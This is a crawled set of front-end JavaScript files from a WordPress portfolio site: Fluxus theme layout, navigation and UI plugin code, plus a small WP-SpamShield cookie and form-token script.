                    if (window.enable_video_upscale && $t.is('iframe')) {
                        upscale = true;
                    }

                    if (upscale) {
                        height = contentHeight;
                    }

                    // Horizontal layout
                    if (windowWidth > 768) {

                        width = height * ratio;
                        if ( !window.allow_exceeding_width ) {
                            width = windowWidth > width ? width : windowWidth - 30;
                        }

                        $t.css({
                            width: width,
                            maxWidth: 'none', // required for webkit
                            height: width / ratio
                        });

                    // Vertical layout
                    } else {

                        if ($t.is('iframe')) {
                            $t.css({
                                width: '100%',
                                maxWidth: upscale ? 'none' : (height * ratio)
                            });
                            $t.css('height', $t.width() / ratio);
                        } else {
                            $t.css({
                                width: upscale ? '100%' : 'auto',
                                maxWidth: upscale ? 'auto' : '100%',
                                height: 'auto'
                            });
                        }

                    }

                });

                if (windowWidth <= 768) {

                    $('#content').addTempCss('padding-top', $sidebar.outerHeight() + 30);
                    $navigationLike.css('top', 0);

                } else {

                    $('#content').removeTempCss('padding-top');

                    if ( contentHeight < otherHeight + likeHeight ) {
                        $navigationOtherProjects.hide();

                        temp = (contentHeight - otherHeight - likeHeight + $navigationOtherProjects.outerHeight()) / 2;
                        $navigationLike.css('top', temp > 0 ? temp : 0);
                    } else {
                        $navigationOtherProjects.show()

                        temp = (contentHeight - otherHeight - likeHeight) / 2;
                        $navigationLike.css('top', temp);
                    }

                }

                if ($html.is('.ipad-ios4')) {

                    var totalWidth = 0;

                    $mediaList.children().each(function () {
                        totalWidth += $(this).width();
                    });

                    $mediaList.css({
                        width: totalWidth
                    });

                }

            };

            $window.on('resize.fluxus.portfolio-single', _.debounce(resizer));
            resizer();

            // Fade in images and videos once loaded.
            if (!$mediaList.data('lazy')) {

                // Don't animate on iOS devices to prevent from crashing.
                if (window.device.ios) {
                    $horizontalItems.css('opacity', 1);
                } else {

                    $horizontalItems.each(function () {
                        var $t = $(this);

                        if ($t.is('.project-image')) {
                            $.preloadImage($t.find('.image').attr('src')).then(function () {
                                $t.transition({ opacity: 1 }, 500);
                            });
                        } else {
                            $t.transition({ opacity: 1 }, 500);
                        }
                    });

                }

            } else {

                var $lazyImages = $('.lazy-image'),
                    lazyLoading;

                $lazyImages.on('loadImage.fluxus', function () {

                    var $t = $(this).off('loadImage.fluxus');

                    $.preloadImage($t.data('src')).then(function (img) {

                        var $img = $('<img />').attr('src', img.src);

                        $t.addClass('lazy-image-loaded').append($img);
                        $img.transition({ opacity: 1 }, 400);

                    });

                });

                lazyLoading = function (e) {

                    $lazyImages.each(function () {
                        var $t = $(this),
                            imageLeftPoint = $t.offset().left,
                            imageRightPoint = imageLeftPoint + $t.width(),
                            windowLeftPoint = $window.scrollLeft(),
                            windowRightPoint = windowLeftPoint + $window.width();

                        if ((windowLeftPoint < imageRightPoint) && (windowRightPoint > imageLeftPoint )) {
                            $t.triggerHandler('loadImage');
                            $lazyImages = $lazyImages.not($t);
                        }
                    });

                    if (!$lazyImages.length) {
                        $window.off('scroll.fluxus.single-portfolio');
                        $window.off('resize.fluxus.single-portfolio');
                    }

                };

                lazyLoading();
                $window.on('scroll.fluxus.single-portfolio', lazyLoading);
                $window.on('resize.fluxus.single-portfolio', _.debounce(lazyLoading));

            }

        });


        /**
         * Page: Vertical Blog
         */
        $('.vertical-blog').each(function () {

            $videos = $('.wrap-embed-video iframe');

            var resizer = function () {

                if ($window.width() > 768) {
                    $sidebar.css('height', $main.height());
                } else {
                    $sidebar.css('height', 'auto');
                }

                $videos.each(function () {

                    var $t = $(this),
                        maxHeight = $t.attr('height'),
                        maxWidth = $t.attr('width'),
                        ratio = maxHeight ? maxWidth / maxHeight : false;

                    if (ratio) {

                        $t.css('width', '100%');
                        $t.css('height', parseInt($t.width(), 10) / ratio);

                    }

                });

            };

            resizer();
            $window.on('resize.vertical-blog.fluxus', _.debounce(resizer));

        });


        /**
         * Page: Horizontal Blog
         */
        $('.horizontal-posts').each(function () {

            var $excerpts = $('.post-with-media .text-contents'),
                $resizable = $('.resizable'),
                $videos = $('.wrap-embed-video'),
                $posts = $('.post'),
                resizer;

            /**
             * Measures the highest content area, then calculates available space
             * and makes sure that every image uses the same height.
             */
            resizer = function () {

                var maxExcerptHeight = $excerpts.highestElement().outerHeight(),
                    maxMediaHeight;

                if (!maxExcerptHeight) {
                    return;
                }

                maxMediaHeight = $main.height() - maxExcerptHeight;
                maxMediaHeight = maxMediaHeight > 328 ? 328 : maxMediaHeight; // limit max height to 328

                // Set sizes for images
                $resizable.each(function () {

                    var $t = $(this),
                        postWidth = $t.css('height', maxMediaHeight).width();

                    postWidth = postWidth < 583 ? 583 : postWidth;

                    $t.closest('.post').css('width', postWidth);

                });

                // Set sizes for videos
                $videos.each(function () {

                    var $t = $(this),
                        $article = $t.closest('article'),
                        $object = $t.children('iframe:first'),
                        ratio = $object.data('ratio'),
                        postWidth;

                    if (!ratio) {
                        if ($object.attr('width') && $object.attr('height')) {
                            ratio = $object.attr('width') / $object.attr('height');
                        } else {
                            ratio = 16 / 9;
                        }
                        $object.data('ratio', ratio);
                    }

                    postWidth = maxMediaHeight * ratio;
                    postWidth = postWidth < 500 ? 500 : postWidth;

                    $object.css({
                        height: maxMediaHeight,
                        width: maxMediaHeight * ratio
                    });
                    $article.css('width', postWidth);

                });

            };

            resizer();
            $window.on('resize.horizontal-posts.fluxus', _.debounce(resizer));

            globalNav.setItems($posts.add($('.navigation-paging')));

            return;

        });

        /**
         * Page: Blog Single
         */
         $('.single-post').each(function () {
            var $video = $('.wrap-embed-video iframe'),
                $videoParent,
                embedWidth,
                embedHeight,
                ratio,
                resizer;

            if (!$video.length) {
                return false;
            }

            $videoParent = $video.parent();

            embedWidth = $video.attr('width') || $video.width();
            embedHeight = $video.attr('height') || $video.height();
            ratio = embedWidth / embedHeight;

            resizer = function () {
                var width = $videoParent.width(),
                    maxWidth = allowUpscale ? 1080 : embedWidth;

                width = width > maxWidth ? maxWidth : width;

                $video.css({
                    width: width,
                    height: width / ratio
                });
            };

            resizer();
            $window.on('resize.single-post.fluxus', _.debounce(resizer));
         });


        /**
         * Page: Contacts
         */
        $('.page-contacts').each(function () {

            var $contactsForm = $('.wpcf7'),
                $infobox = $(this).find('.page'),
                $viewport = $infobox.children('.viewport'),
                iscroll,
                resizer;

            if ($contactsForm.length) {
                $contactsForm.detach();
                $('#contacts-modal .modal-contents').append( $contactsForm );
            }

            $('#send-message').click(function () {
                $('#contacts-modal').reveal({
                    closeonbackgroundclick: true,
                    middle: true
                });
                return false;
            });

            if (!window.oldie) {
                iscroll = new iScroll($infobox.get(0), {
                        hideScrollbar: false,
                        scrollbarClass: 'iscrollbar'
                    });
            }

            resizer = function () {

                var infoHeight = $infobox.outerHeight(),
                    mainHeight = getHorizontalPageHeight();

                if ($viewport.height() > mainHeight) {

                    $infobox.css({
                        top: 0,
                        height: '100%'
                    });

                    if (iscroll && !iscroll.enabled) {
                        iscroll.enable();
                    }
                    iscroll && iscroll.refresh();

                } else {

                    var top = Math.round( ( mainHeight - infoHeight ) / 2 );
                    top = top < 0 ? 0 : top;

                    $infobox.css({
                        top: top,
                        height: 'auto'
                    });

                    iscroll && iscroll.enabled && iscroll.disable();

                }

            };

            resizer();
            $window.on('resize.contacts.fluxus', _.debounce(resizer));

        });


        $('.link-to-image').fluxusLightbox();



        /**
         * --------------------------------------------------------------------------------
         * Shortcodes.
         * --------------------------------------------------------------------------------
         */

        /**
         * Shortcode: Tabs
         */
        $('.tabs').each(function () {

            var $t = $(this);

            $t.find('.tabs-menu a').click(function () {

                var $t = $(this ),
                    $p = $t.parent(),
                    index = $p.prevAll().length;

                if ( $p.is('.active') ) {
                    return false;
                }

                $p.parent().find('.active').removeClass('active');
                $p.addClass('active');

                $p.closest('.tabs').find('.tab').hide().end().find('.tab:eq(' + index + ')').show();

                return false;

            }).each(function (index) {

                $(this).wrapInner($('<span />'))
                       .append($('<b>' + (index + 1) + '</b class="index">'));

            });

        });


        /**
         * Shortcode: Accordion
         */
        $('.accordion').each(function () {

            var $accordion = $(this);

            $accordion.find('.panel-title a').click(function () {
                var $t = $(this);

                /**
                 * This is the active panel. Let's collapse it.
                 */
                if ($t.closest('.panel-active').length) {
                    $t.closest('.panel-active').find('.panel-content').slideUp(500, function () {
                        $(this).closest('.panel-active').removeClass('panel-active');
                    });
                    return false;
                }

                var $newPanel = $t.closest('.panel'),
                    index = $newPanel.prevAll().length;

                $panelActive = $accordion.find('.panel-active');

                if ($panelActive.length) {

                    $panelActive.find('.panel-content').slideUp(500, function () {
                        $(this).closest('.panel').removeClass('panel-active');
                        $accordion.find('.panel:eq(' + index + ') .panel-content').slideDown(300)
                                  .closest('.panel').addClass('panel-active');

                    });

                } else {

                    $accordion.find('.panel:eq(' + index + ') .panel-content').slideDown(300)
                              .closest('.panel').addClass('panel-active');

                }

                return false;
            });

        });


        /**
         * Shortcode: Gallery
         */
        $('.gallery-link-file').each(function () {
            $(this).find('a').fluxusLightbox();
        });

        if (window.oldie) {
            $('.portfolio-navigation .other-projects a').each(function () {
                var $t = $(this),
                    image_url = $t.css('background-image').slice(5, -2);

                $t.css({
                    'filter': "progid:DXImageTransform.Microsoft.AlphaImageLoader(src='" + image_url + "', sizingMethod='scale')",
                    '-ms-filter': "progid:DXImageTransform.Microsoft.AlphaImageLoader(src='" + image_url + "', sizingMethod='scale')"
                });
            });
        }

    });

})(jQuery, window, jQuery(window), jQuery(document));

--- FILE ---
content_type: text/javascript
request_url: https://www.linalopez.org/wp-content/themes/fluxus/js/utils.js?ver=4.7.31
body_size: 5173
content:
/**
 *
 * This file contains various functions and tiny
 * plugins mainly used by main.js
 *
 */


/**
 * A shorthand for console.log
 */
window.log = function(){
  if( this.console ) {
    if ( arguments.length == 1 ) {
      console.log( arguments[0] );
    } else {
      console.log( Array.prototype.slice.call( arguments ) );
    }
  }
};


/**
 * Detection for various devices and browsers.
 *
 * window.device
 */
(function ($) {

  var $html = $('html'),
      userAgent = window.navigator.userAgent.toLowerCase(),
      check = function (needle) {
        return userAgent.indexOf(needle) !== -1
      };

  window.device = {
    iphone: check('iphone'),
    ipad: check('ipad'),
    ipod: check('ipod'),
    android: check('android'),
    blackberry: check('blackberry') || check('bb10') || check('rim')
  };

  device.ios = device.iphone || device.ipod || device.ipad;
  device.mobile = device.ios || device.android;

  device.ios4 = function () {
    if (device.ios) {
      if (/OS [2-4]_\d(_\d)? like Mac OS X/i.test(userAgent)) {
        $html.addClass('ipad-ios4');
        return true;
      } else if (/CPU like Mac OS X/i.test(userAgent)) {
        $html.addClass('ipad-ios4');
        return true;
      }
    }
    return false;
  }();

  if (device.mobile) {
    $html.addClass('touch-device');
  }

})(jQuery);


/**
 * jQuery plugins
 */
;(function ($, window, $window, isUndefined) {

  $.support.transform = (function() {
    var elStyle = document.createElement('div').style;

    return elStyle.transition !== isUndefined ||
           elStyle.WebkitTransition !== isUndefined ||
           elStyle.MozTransition !== isUndefined ||
           elStyle.MsTransition !== isUndefined ||
           elStyle.OTransition !== isUndefined;

  })();


  /**
   * --------------------------------------------------------------------
   * Positions element in the vertical middle.
   * --------------------------------------------------------------------
   *
   * Usage: $('.element').vcenter();
   */
  $.fn.vcenter = function (options) {

    return this.each(function () {

      var $el = $(this);

      // Use CSS3
      if ($.support.transform) {

        $el.css('transform', 'translate(0, -50%)');

      // In case we are on IE8
      } else {

        var resizer = function () {
            var $p = $el.parent(),
                $offsetP = $el.offsetParent(), // Find a parent that has a position
                middle = $el.height() / -2;

            // If parent does not have position, then calculate the parent offset.
            if ($offsetP.get(0) != $p.get(0)) {
                middle += $p.position().top / 2;
            }

            $el.css('margin-top', middle);
        };

        $window.on('resize.vcenter', _.debounce(resizer));
        resizer();

      }

    });

  };


  // Legacy
  $.fn.verticalCenter = function( options ) {

    var $t = $( this );

    if ( $t.length > 1 ) {

      $t.each( function () {
        $( this ).verticalCenter( options );
      });

    } else {

      var defaults = {
        preloadSiblings: true
      }

      options = $.extend( {}, defaults, options );

      var $p = $t.parent();
      var height = $t.outerHeight();
      var parentHeight = $p.height();

      if ( options.preloadSiblings ) {

        var $imageSiblings = $p.find( 'img' );

        if ( $imageSiblings.length && ( $t.data( 'child-images-loaded' ) == isUndefined ) ) {

          $t.data( 'child-images-loaded', true );

          $t.css( 'visibility', 'hidden' );

          $imageSiblings.each( function () {

            var img = new Image();

            $( img ).error( function () {

              $t.hide().css( 'visibility', 'visible' ).fadeIn();
              $t.verticalCenter();

            } ).load( function () {

              $t.hide().css( 'visibility', 'visible' ).fadeIn();
              $t.verticalCenter();

            } );

            img.src = $( this ).attr( 'src' );

          });

        }

      }

      if ( parentHeight <= height ) {
          return;
      }

      var top = Math.floor( (parentHeight - height) / 2 ),
          position = $t.css( 'position' );

      if ( ( position == 'absolute' ) || ( position == 'relative' ) ) {
        $t.css( 'top', top );
      } else {
        $t.css({
          top: top,
          position: 'relative'
        });
      }

    }

    return this;

  };

  /**
   * --------------------------------------------------------------------
   * Preloads images.
   * Usage: $.preloadImage(src).then(function (img) { alert(img.width) });
   * --------------------------------------------------------------------
   */
  $.preloadImage = function (src) {
    var img = new Image(),
        dfd = new $.Deferred();

    $(img).load(function () {
      dfd.resolveWith(this, [img]);
    }).error(dfd.resolve);

    img.src = src;

    return dfd;
  }

  /**
   * --------------------------------------------------------------------
   * Returns highest DOM element in the jQuery array.
   * --------------------------------------------------------------------
   */
  $.fn.highestElement = function () {

    var $el = $(this),
        elementHeight = 0,
        elementIndex = false;

    $el.each(function (index) {
      var height = $(this).outerHeight();

      if (height > elementHeight) {
        elementHeight = height;
        elementIndex = index;
      }
    });

    return elementIndex !== false ? $el.eq(elementIndex) : $('');

  };


  /**
   * --------------------------------------------------------------------
   * Changes CSS while remembering old value, so it can be restored later.
   * --------------------------------------------------------------------
   */
  $.fn.addTempCss = function(cssProp, cssValue) {

    if (this.data('temp-css-' + cssProp) == isUndefined) {
      this.data('temp-css-' + cssProp, this.css(cssProp));
    }

    return this.css(cssProp, cssValue);

  };

  $.fn.removeTempCss = function(cssProp) {

    var originalValue = this.data('temp-css-' + cssProp);

    if (originalValue) {
      this.removeData('temp-css-' + cssProp);
      this.css(cssProp, originalValue);
    }

    return this;

  };


  // hoverIntent r6 // 2011.02.26 // jQuery 1.5.1+
  $.fn.hoverIntent=function(f,g){var cfg={sensitivity:7,interval:100,timeout:0};cfg=$.extend(cfg,g?{over:f,out:g}:f);var cX,cY,pX,pY;var track=function(ev){cX=ev.pageX;cY=ev.pageY};var compare=function(ev,ob){ob.hoverIntent_t=clearTimeout(ob.hoverIntent_t);if((Math.abs(pX-cX)+Math.abs(pY-cY))<cfg.sensitivity){$(ob).unbind("mousemove",track);ob.hoverIntent_s=1;return cfg.over.apply(ob,[ev])}else{pX=cX;pY=cY;ob.hoverIntent_t=setTimeout(function(){compare(ev,ob)},cfg.interval)}};var delay=function(ev,ob){ob.hoverIntent_t=clearTimeout(ob.hoverIntent_t);ob.hoverIntent_s=0;return cfg.out.apply(ob,[ev])};var handleHover=function(e){var ev=jQuery.extend({},e);var ob=this;if(ob.hoverIntent_t){ob.hoverIntent_t=clearTimeout(ob.hoverIntent_t)}if(e.type=="mouseenter"){pX=ev.pageX;pY=ev.pageY;$(ob).bind("mousemove",track);if(ob.hoverIntent_s!=1){ob.hoverIntent_t=setTimeout(function(){compare(ev,ob)},cfg.interval)}}else{$(ob).unbind("mousemove",track);if(ob.hoverIntent_s==1){ob.hoverIntent_t=setTimeout(function(){delay(ev,ob)},cfg.timeout)}}};return this.bind('mouseenter',handleHover).bind('mouseleave',handleHover)};


  // jquery-mousewheel Copyright (c) 2013 Brandon Aaron (http://brandonaaron.net)
  (function(){var d=["wheel","mousewheel","DOMMouseScroll"];var f="onwheel" in document||document.documentMode>=9?["wheel"]:["mousewheel","DomMouseScroll","MozMousePixelScroll"];var e,a;if($.event.fixHooks){for(var b=d.length;b;){$.event.fixHooks[d[--b]]=$.event.mouseHooks}}$.event.special.mousewheel={setup:function(){if(this.addEventListener){for(var g=f.length;g;){this.addEventListener(f[--g],c,false)}}else{this.onmousewheel=c}},teardown:function(){if(this.removeEventListener){for(var g=f.length;g;){this.removeEventListener(f[--g],c,false)}}else{this.onmousewheel=null}}};$.fn.extend({mousewheel:function(g){return g?this.bind("mousewheel",g):this.trigger("mousewheel")},unmousewheel:function(g){return this.unbind("mousewheel",g)}});function c(g){var h=g||window.event,m=[].slice.call(arguments,1),o=0,j=0,i=0,l=0,k=0,n;g=$.event.fix(h);g.type="mousewheel";if(h.wheelDelta){o=h.wheelDelta}if(h.detail){o=h.detail*-1}if(h.deltaY){i=h.deltaY*-1;o=i}if(h.deltaX){j=h.deltaX;o=j*-1}if(h.wheelDeltaY!==undefined){i=h.wheelDeltaY}if(h.wheelDeltaX!==undefined){j=h.wheelDeltaX*-1}l=Math.abs(o);if(!e||l<e){e=l}k=Math.max(Math.abs(i),Math.abs(j));if(!a||k<a){a=k}n=o>0?"floor":"ceil";o=Math[n](o/e);j=Math[n](j/a);i=Math[n](i/a);m.unshift(g,o,j,i);return($.event.dispatch||$.event.handle).apply(this,m)}})();


  // jquery-touchwipe Andreas Waltl, netCU Internetagentur (http://www.netcu.de)
  (function(){$.fn.touchwipe=function(settings){var config={min_move_x:20,min_move_y:20,wipeLeft:function(){},wipeRight:function(){},wipeUp:function(){},wipeDown:function(){},preventDefaultEvents:true};if(settings)$.extend(config,settings);this.each(function(){var startX;var startY;var isMoving=false;function cancelTouch(){this.removeEventListener('touchmove',onTouchMove);startX=null;isMoving=false}function onTouchMove(e){if(config.preventDefaultEvents){e.preventDefault()}if(isMoving){var x=e.touches[0].pageX;var y=e.touches[0].pageY;var dx=startX-x;var dy=startY-y;if(Math.abs(dx)>=config.min_move_x){cancelTouch();if(dx>0){config.wipeLeft()}else{config.wipeRight()}}else if(Math.abs(dy)>=config.min_move_y){cancelTouch();if(dy>0){config.wipeDown()}else{config.wipeUp()}}}}function onTouchStart(e){if(e.touches.length==1){startX=e.touches[0].pageX;startY=e.touches[0].pageY;isMoving=true;this.addEventListener('touchmove',onTouchMove,false)}}if('ontouchstart'in document.documentElement){this.addEventListener('touchstart',onTouchStart,false)}});return this}})();

}(jQuery, window, jQuery(window)));


/**
 * Easing functions.
 */
jQuery.extend(jQuery.easing, {
  def: 'easeOutQuad',
  easeOutQuad: function (x, t, b, c, d) {
    return -c *(t/=d)*(t-2) + b;
  }
});


/**
 * --------------------------------------------------------------------
 * Keyboard arrows & mousewheel navigation.
 * --------------------------------------------------------------------
 */
(function ($, $window, $document, isUndefined) {

  Navigation = function (options) {

    this.options = $.extend({}, Navigation.settings, options);
    this.$items = [];
    this.$html = $('html,body');

  };

  Navigation.settings = {

    onKeyboardNext: null,
    onKeyboardPrevious: null,
    nextItem: null,
    onNextItem: null,
    previoutItem: null,
    onPreviousItem: null,
    onSetItems: null

  };

  Navigation.prototype = {

    setItems: function ($items) {

      this.$items = $items;

      this.options.onSetItems && this.options.onSetItems.call(this);

      if (this.$items && (this.$items.length > 1)) {
        this.enableMousewheel();
        this.enableKeyboard();
      }

    },

    getActive: function () {

      var center = $window.scrollLeft() + ($window.width() / 2),
          distances = [],
          distancesAbs = [],
          minDistance = 0,
          index = 0;

      this.$items.each(function () {
        var $t = $(this),
            left = parseInt($t.offset().left, 10),
            right = left + parseInt($t.width(), 10),
            distance = center - (right - $t.width() / 2);

        distances.push(distance);
        distancesAbs.push(Math.abs(distance));

      });

      minDistance = Math.min.apply(Math, distancesAbs);
      index = distancesAbs.indexOf(minDistance);

      return {
        'item': this.$items.eq(index),
        'distance': distances[index]
      };

    },

    nextItem: function () {

      if (this.options.nextItem) {
        this.options.nextItem.call(this);
        return false;
      }

      if (!this.$items.length) {
        return false;
      }

      var active = this.getActive();

      if (active.distance < -30) {

        this.scrollToItem(active.item);

      } else {

        var index = this.$items.index(active.item);
        this.scrollToItem(this.$items.eq(index + 1));

      }

      this.options.onNextItem && this.options.onNextItem.call(this);

    },

    previousItem: function () {

      if (this.options.previousItem) {
        this.options.previousItem.call(this);
        return false;
      }

      if (!this.$items.length) {
        return false;
      }

      var active = this.getActive();

      if (active.distance > 30) {

        this.scrollToItem(active.item);

      } else {

        var index = this.$items.index(active.item);
        if (0 !== index) {
          this.scrollToItem(this.$items.eq(index - 1));
        } else {
          this.scrollTo(0);
        }

      }

      this.options.onPreviousItem && this.options.onPreviousItem.call(this);

    },

    mouseWheelScroll: function (deltaY) {
      deltaY < 0 ? this.nextItem() : this.previousItem();
    },

    enableMousewheel: function() {

      var that = this;

      $window.on('mousewheel.fluxus', _.debounce(function (e, delta, deltaX, deltaY) {
        if (0 === deltaX) {
          var $scrollContainer = $(e.target).closest('.scroll-container');
          if ($scrollContainer.length) {
            var $scrollbar = $scrollContainer.find('.scrollbar:first');
            if ($scrollbar.is('.disable')) {
              that.mouseWheelScroll.call(that, deltaY);
              return false;
            }
          } else {
            that.mouseWheelScroll.call(that, deltaY);
            return false;
          }
        }
      }));

    },

    scrollTo: function (x) {

      if ($window.width() >= $document.width()) {
        return;
      }

      this.$html.not(':animated').animate({ scrollLeft: x }, 300);

    },

    scrollToItem: function ($item) {

      if ($item && $item.length && ($window.width() < $document.width())) {

        this.scrollTo($item.offset().left - ($window.width() - $item.width())  / 2);

      }

    },

    enableKeyboard: function () {
      var that = this;

      $window.on('keydown.navigation.fluxus', function (e) {

          if (!that.$items.length) {
            return true;
          }

          // on right arrow click
          if (39 == e.which) {

            if (that.options.onKeyboardNext) {
              if (that.options.onKeyboardNext.apply(that, e)) {
                that.nextItem();
              }
            } else {
              that.nextItem();
            }

            return false;
          }

          // on left arrow click
          if (37 == e.which) {

            if (that.options.onKeyboardPrevious) {
              if (that.options.onKeyboardPrevious.apply(that, e)) {
                that.previousItem();
              }
            } else {
              that.previousItem();
            }

            return false;
          }

      });

    },

    disableKeyboard: function () {
      $window.off('keydown.navigation.fluxus');
    },

    disableMousewheel: function () {
      $window.off('mousewheel.fluxus');
    }

  };

})(jQuery, jQuery(window), jQuery(document));


(function ( $, window, undefined ) {

  $.Appreciate = function( options, element, callback ) {

    this.$element     = $( element );
    this.callback     = callback;

    this.options      = $.extend( {}, $.Appreciate.settings, options );

    this.ajaxurl      = this.$element.data( 'ajaxurl' );
    this.id           = this.$element.data( 'id' );
    this.title_after  = this.$element.data( 'title-after' );

    this._init();

  };

  $.Appreciate.settings = {

    template: '<span class="icon"></span><b class="numbers">{count}</b>'

  };

  $.Appreciate.prototype = {

    _init: function () {

      var self = this;

      this.count = this.$element.data( 'count' );
      if ( !this.count ) {
        this.count = 0;
      }

      if ( this.$element.is( '.has-appreciated' ) ) {
        this.$element.find( '.appreciate-title' ).html( this.title_after );
      }

      this.$template = this.options.template.replace( '{count}', this.count );
      this.$template = $( this.$template );

      this.$element.append(
          this.$template
        );

      this.$element.click( function () {

        var $t = $( this );
        if ( $t.is( '.has-appreciated' ) ) {
          return false;
        }

        self.count++;

        self.$element.find( '.numbers' ).html( self.count );
        self.$element.find( '.appreciate-title' ).html( this.title_after );

        if ( self.ajaxurl != undefined ) {

          $.post( self.ajaxurl, {
            action: 'appreciate',
            post_id: self.id
          });

        }

        $t.addClass( 'has-appreciated' );

        return false;

      });

    }

  }

  $.fn.appreciate = function( options, callback ) {

   this.data( 'apprecaite', new $.Appreciate( options, this, callback ) );
   return this;

  }

})( jQuery, window );


(function ( $, window, undefined ) {

  MobileNav = function( $items, options ) {

    this.options = $.extend( MobileNav.settings, options );
    this.$items  = $items;

    this._create();

  }

  MobileNav.settings = {
    openButtonTitle: 'Menu',
    minWindowWidth: 568
  }

  MobileNav.prototype = {

    _create: function () {

      var self = this;

      /**
       * Create mobile menu DOM element.
       */
      var menuTemplate = '' +
        '<div id="mobilenav" class="closed">' +
          '<a href="#" class="btn-open">' + this.options.openButtonTitle + '</a>' +
          '<nav></nav>' +
        '</div>';

      var $menu = $( menuTemplate );
      var $nav  = $menu.find('nav');

      this.$items.each(function () {
        var level = 1;
        var $t = $(this);
        if ( $t.data('level') != undefined ) {
          level = $t.data('level');
        }

        var $a = $('<a />').attr({
                    href: $t.attr('href')
                  }).html($t.html());

        $a.addClass('level-' + level);

        if ( self.options.active.get(0) == $t.get(0) ) {
          $a.addClass('active');
        }

        $nav.append( $a );
      });

      $( 'body' ).append( $menu );
      this.$menu = $menu;

      $menu.css({
        left: $menu.outerWidth() * -1
      })

      /**
       * Open / Close button functionality.
       */
      $menu.find( '.btn-open' ).click( function () {
        if ( $menu.is( '.closed' ) ) {
          self.open();
        } else {
          self.close();
        }
        return false;
      });

    },


    open: function () {

      var windowHeight = $(window).height();
      var docHeight    = $(document).height();

      this.$menu.removeClass('closed').addClass('opened');

      this.$menu.css({
        height: windowHeight > docHeight ? windowHeight : docHeight
      }).animate({
        left: 0
      }, 300);

    },


    close: function () {

      this.$menu.removeClass('opened').addClass('closed');
      this.$menu.animate({
        left: this.$menu.outerWidth() * -1
      }, 300);

    }


  }

})( jQuery, window );



--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.linalopez.org/wp-content/plugins/wp-spamshield/js/jscripts.php
body_size: 515
content:
function wpss_set_ckh(n,v,e,p,d,s){var t=new Date;t.setTime(t.getTime());if(e){e=e*1e3}var u=new Date(t.getTime()+e);document.cookie=n+'='+escape(v)+(e?';expires='+u.toGMTString()+';max-age='+e/1e3+';':'')+(p?';path='+p:'')+(d?';domain='+d:'')+(s?';secure':'')}function wpss_init_ckh(){wpss_set_ckh('6f463710b9a4d5ce7f03a828ab789124','b784be5103b0f6723c136910a63a1a00','14400','/','www.linalopez.org','secure');wpss_set_ckh('SJECT2601','CKON2601','3600','/','www.linalopez.org','secure');}wpss_init_ckh();jQuery(document).ready(function($){var h="form[method='post']";$(h).submit(function(){$('<input>').attr('type','hidden').attr('name','997d7e58bbe789946ba7bb72141b03bb').attr('value','6eadef6dcf369139b2045b5ab1936047').appendTo(h);return true;})});
// Generated in: 0.000154 seconds
